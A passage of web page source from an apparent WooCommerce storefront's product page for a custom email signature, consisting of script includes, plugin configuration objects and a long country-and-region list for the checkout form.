box_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":321575,"title":"Liberty%20Mutual%20Email%20Signature%20%7C%20BRANDco.","excerpt":"<p class=\"p2\">Give everyone on your team a custom-branded email signature for a consistent, professional, high-impact business image.<\/p>\r\nPLEASE NOTE: Once you purchase the signature, you will get an email from one of our designers so they can begin the design process with you!","featuredImage":"https:\/\/agentstore.com\/wp-content\/uploads\/2021\/12\/AdditionalUser_GraphicIcon-1021x1024.png"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/liberty-mutual-email-signature\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/agentstore.com\/wp-admin\/admin-ajax.php","security":"8f08d585d0","brand":"","is_product_category":"","disable_popup":"","is_product":"1"};
</script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa 